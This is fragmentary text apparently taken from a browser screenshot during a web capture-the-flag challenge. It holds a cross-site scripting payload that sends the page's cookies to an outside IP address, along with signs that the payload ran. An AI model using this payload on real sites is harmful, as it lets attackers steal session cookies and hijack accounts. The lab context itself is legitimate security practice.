 <script> img = new Image(); img.src="https://139.59.74.204/cookie?="+document.cookie;alert("done");</script> - Firefox Developer Edition (Pr
En (100%) 3:52 PM
<script> img = new Ima
joe.web.ctfcompetition.com Search
done
OK
Hello there, it's
Transferring data from 139.59.74.204...